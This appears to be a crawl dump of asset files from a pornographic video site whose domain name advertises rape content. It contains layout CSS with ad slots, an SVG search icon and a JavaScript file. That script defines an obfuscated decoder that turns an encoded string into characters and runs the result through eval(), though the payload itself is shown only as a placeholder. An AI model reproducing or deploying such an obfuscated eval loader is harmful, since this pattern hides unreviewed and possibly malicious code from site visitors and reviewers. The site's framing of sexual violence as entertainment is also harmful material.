  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  position: absolute;
  top: 0;
  right: 10px;
  color: #ffffff;
  font-size: 12px;
  line-height: 26px;
  padding: 0;
  text-align: center;
  width: 28%;
  overflow: hidden;
}
/* --------------- /top list styles ---------*/

/* --------------- title box styles ---------*/
.title-box{
  color:#ffffff;
  font-size: 14px;
  line-height: 18px;
  margin: 5px 0;
  padding: 0;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  display: inline-block;
  font-weight: normal;
  font-size: 18px;
  line-height: 18px;
  position: relative;
}
/* --------------- /title box styles ---------*/

/* --------------- tags styles ---------*/
.tags-box{
  font-size: 12px;
  line-height: 12px;
  text-transform: capitalize;
  color: #ffffff;
}
.tags-box a{
  margin-bottom: 4px;
  display: inline-block;
  margin: 1px 2px;
  padding: 5px 10px;
  color:#ffffff;
  border-bottom: 3px solid #f6531c;
}
.tags-box a:hover{
  text-decoration:none;
  color:#f6531c;
  border-color: #404447;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-right: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}
.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index: 20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color: #f6531c;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-page .title-box{
  text-align: left;
}
.video-page .tags-box{
  text-align: left;
}
.video-info{
  font-size: 12px;
  line-height: 22px;
  color: #9cf61b;
  padding: 12px 0;
}
.video-info .info{
  color: #767676;
  font-size: 10px;
  text-transform: uppercase;
}
.video-info span{
  color: #ffffff;
}
/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#000000;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}
/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1226px;
  }
  .header .header-menu{
    padding: 0 5px;
  }
  .header .header-menu a{
    padding: 0 10px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1270px){
  .page-layout{
    max-width: 980px;
  }
  .video-ad{
      height: 510px;   
  }
  .video-page-wrapper{
      min-height: 510px;
  }
}
@media only screen and (max-width: 1230px){
  .header .page-layout {
    flex-wrap: wrap;
  }
}
@media only screen and (max-width: 1024px){
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
      padding-right: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box-spase{
    display: none;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
      width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
  .related{
    float: none;
    width: 100%;
    margin: 0;
    padding: 15px 0;
  }
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
      width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
    .top-spots > iframe{
    width: 100%;
  }
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: image/svg+xml
request_url: https://gayrapevideos.pro/img/search.svg
body_size: 655
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="23px" height="23px"
	 viewBox="0 0 23 23" enable-background="new 0 0 23 23" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="23" width="23" bottomLeftOrigin="true" x="0" y="-23"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="search">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#F55219" d="M14.375,0C9.612,0,5.75,3.862,5.75,8.625
			c0,1.456,0.364,2.827,1.002,4.03l-5.997,5.996l0.005,0.005C0.292,19.116,0,19.755,0,20.463C0,21.864,1.136,23,2.537,23
			c0.708,0,1.347-0.292,1.807-0.76l-0.001-0.001l5.995-5.994c1.204,0.64,2.577,1.006,4.037,1.006c4.763,0,8.625-3.862,8.625-8.625
			C23,3.862,19.138,0,14.375,0z M3.446,21.341c-0.232,0.239-0.552,0.39-0.91,0.39c-0.701,0-1.268-0.568-1.268-1.268
			c0-0.358,0.151-0.678,0.39-0.91l-0.006-0.006L7.45,13.75c0.507,0.684,1.11,1.287,1.793,1.795L3.446,21.341z M14.375,15.812
			c-3.969,0-7.188-3.218-7.188-7.188s3.218-7.187,7.188-7.187c3.969,0,7.188,3.218,7.188,7.187S18.344,15.812,14.375,15.812z
			 M14.375,3.594c-2.779,0-5.031,2.252-5.031,5.031c0,0.199,0.161,0.359,0.359,0.359c0.199,0,0.359-0.161,0.359-0.359
			c0-2.382,1.931-4.313,4.312-4.313c0.199,0,0.359-0.161,0.359-0.359C14.734,3.754,14.574,3.594,14.375,3.594z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://gayrapevideos.pro/js/rgcWkVIDz7jBpTwinHbz7.js
body_size: 22802
content:
function doldeacux(kwvn){var ajck='Z';var azkglfxac='A';var qgmuroxdzh=[];var exkzz=new RegExp('['+azkglfxac+'-'+ajck+']');var nfuckb=kwvn.split(exkzz);for(var i=0;i<nfuckb.length;i++){qgmuroxdzh.push(String.fromCharCode(parseInt(nfuckb[i],20)/(49)));}eval(qgmuroxdzh.splice(1,qgmuroxdzh.length).join(''));}doldeacux('[base64]'); 
     